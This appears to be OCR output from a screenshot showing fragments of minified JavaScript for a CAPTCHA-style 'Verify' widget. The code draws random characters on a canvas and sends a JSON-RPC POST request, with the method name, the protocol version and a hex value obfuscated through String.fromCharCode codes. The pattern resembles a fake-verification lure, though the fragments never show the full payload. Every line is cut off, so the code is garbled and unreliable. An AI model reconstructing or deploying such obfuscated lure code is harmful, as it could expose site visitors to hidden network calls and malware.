
Rect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';fo
,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24p
arCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),met
50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),d
ode(32).trim();for(let i=0;i
Verify